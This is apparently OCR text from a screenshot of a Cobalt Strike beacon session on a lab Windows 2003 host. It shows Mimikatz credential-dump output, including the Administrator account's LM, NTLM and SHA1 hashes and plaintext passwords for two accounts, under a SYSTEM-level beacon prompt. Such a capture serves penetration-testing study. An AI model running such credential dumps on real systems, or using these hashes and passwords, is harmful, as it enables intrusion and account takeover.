 事件日志 X Beacon 10.10.10.137@1008 X Beacon 10.10.10.137@2584 X 密码凭证 X
kerberos :
* Username : IUSR_WWW-79FA760B73D
* Domain : WIN2003
* Password : eadL:}Yl5COK6z
ssp :
credman :
Authentication Id : 0 ; 160806 (00000000:00027426)
Session : Interactive from 0
User Name : Administrator
Domain : WIN2003
Logon Server : WIN2003
Logon Time : 2022-8-5 19:47:55
SID : S-1-5-21-3636755759-1784588792-1154290278-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : WIN2003
* LM : 6c634e36565f85fc9c5014ae4718a7ee
* NTLM : f099c4a637f9b871487bbb03962f79b5
* SHA1 : 4df4d4101487c8266ecc4b7174affa548cbd56c3
wdigest :
* Username : Administrator
* Domain : WIN2003
* Password : admin555
kerberos :
* Username : Administrator
* Domain : WIN2003
* Password : admin555
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
[WIN2003] SYSTEM */1008 Bid: 530645090 NT: 5.2 last: 17s
beacon>